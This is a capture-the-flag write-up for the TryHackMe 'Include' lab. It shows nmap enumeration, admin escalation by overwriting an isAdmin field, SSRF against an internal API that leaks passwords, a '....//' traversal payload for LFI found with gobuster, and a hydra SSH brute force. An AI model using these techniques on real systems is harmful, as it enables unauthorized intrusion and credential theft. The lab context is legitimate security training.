Include Write-up - TryHackMe
Default credentials, Vertical Escalation to Admin on the Web App, Reaching Internal API via SSRF, Fuzzing LFI Payloads and SSH Brute Force.
Include is a medium level challenge on TryHackMe. It’s described as an initial test to evaluate your capabilities in web pentesting, particularly for server-side attacks by the creator.
Even if it’s not accessible from the browser, can you still find a way to capture the flags and sneak into the secret admin panel?
Enumeration
I scanned the target with nmap to find open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ nmap -sV -T5 -Pn 10.10.160.222
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-25 14:26 EDT
Warning: 10.10.160.222 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.160.222 (10.10.160.222)
Host is up (0.091s latency).
Not shown: 903 closed tcp ports (conn-refused), 89 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd (Ubuntu)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d
4000/tcp open http Node.js (Express middleware)
50000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: Host: mail.filepath.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel
I see two unusual ports, 4000 and 50000. I started by checking the web server on port 4000.
Web Server on Port 4000
Initial Access

I visited the web server on port 4000 and saw a login page, which contains credentials as guest:guest.

I tried the default credentials, guest:guest and successfully logged in. When I clicked on my profile, I see the account details such as id, username, age, country and isAdmin.
There’s a form to recommend an activity, which gets type and name as input. I put some random values and submitted the form. The page added the activity to the previous account details section.
Escalation to Admin

I tried to overwrite the isAdmin field by adding a new activity with the name isAdmin and type true.
When I became an admin, two new options appeared on the navbar, API and Settings. On the API page, we are given internal API endpoints to interact with the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
API Dashboard
Below is a list of important APIs accessible to admins with sample requests and responses:
Internal API
GET http://127.0.0.1:5000/internal-api HTTP/1.1
Host: 127.0.0.1:5000
Response:
{
"secretKey": "superSecretKey123",
"confidentialInfo": "This is very confidential."
}
More:
1
2
3
4
5
6
7
8
9
10
11
12
13
Get Admins API
GET http://127.0.0.1:5000/getAllAdmins101099991 HTTP/1.1
Host: 127.0.0.1:5000
Response:
{
"ReviewAppUsername": "admin",
"ReviewAppPassword": "xxxxxx",
"SysMonAppUsername": "administrator",
"SysMonAppPassword": "xxxxxxxxx",
}

On the settings page, I was able to change banner image of the website by providing a URL. This could be used for a potential SSRF attack.
SSRF Attack
I changed the banner image to http://127.0.0.1:5000/getAllAdmins101099991 and it reflected the response of the API as base64 encoded.
Base64 decoded response:
1
2
3
4
5
6
{
"ReviewAppUsername":"admin",
"ReviewAppPassword":"admin@!!!",
"SysMonAppUsername":"administrator",
"SysMonAppPassword":"S$9$qk6d#**LQU"
}
Web Server on Port 50000
Visited the web server on port 50000 and its title was SysMon App. I tried the credentials from the SSRF attack and successfully logged in. (username: administrator, password: S$9$qk6d#**LQU)
A dashboard that shows some system monitoring information. The first flag was on the dashboard.
1
2
3
4
<img src="profile.php?img=profile.png" class="img-fluid rounded-circle mb-3 profile-pic" alt="User Profile Picture">
<h6>Welcome, administrator!</h6>
<p>Welcome to your dashboard!</p>
<h6 class="text-center">THM{!50_55Rf_1S_d_k3Y??!}</h6>
Also, profile.php was susceptible to LFI. I tried some basic LFI payloads like ../../../../etc/passwd but it didn’t work. Tried to read a file via SSRF on the other web server, grabbed server’s User-Agent axios 0.21.4 by sending a request to my server, searched for related vulnerabilities but nothing worked.
I got some hints and moved on to the next step. I needed to FUZZ the LFI payloads to find a valid one.
Fuzzing LFI Payloads
I used this payload list to fuzz the LFI payloads.
Finally, I found a valid LFI payload to read the /etc/passwd file.
1
└─$ gobuster dir --url $url --wordlist LFI-Jhaddix.txt -t 150 -c "PHPSESSID=qg1n7vo3d000cug5mgirs69vqn" --exclude-length 0
One of the valid payloads was /....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd (Status: 200).
SSH Brute Force
Active users on the system were root, tryhackme, ubuntu, charles, joshua. Saved them in a file and passed it to hydra to bruteforce the SSH login.
1
2
3
4
5
6
7
8
9
10
└─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.160.222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-25 15:10:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:14344398), ~1793050 tries per task
[DATA] attacking ssh://10.10.160.222:22/
[22][ssh] host: 10.10.160.222 login: charles password: 123456
[22][ssh] host: 10.10.160.222 login: joshua password: 123456
1 of 1 target successfully completed, 2 valid passwords found
I successfully logged in as charles and found the hidden flag file in /var/www/html.
1
2
charles@filepath:~$ cat /var/www/html/505eb0fb8a9f32853b4d955e1f9123ea
THM{505eb0fb8a9f32853b4d955e1f9123ea}
Conclusion
This challenge was a good practice for web application security. Server-side attacks are crucial to understand and practice. Feel free to reach out to me if you have any questions or suggestions from Twitter @sarperavci.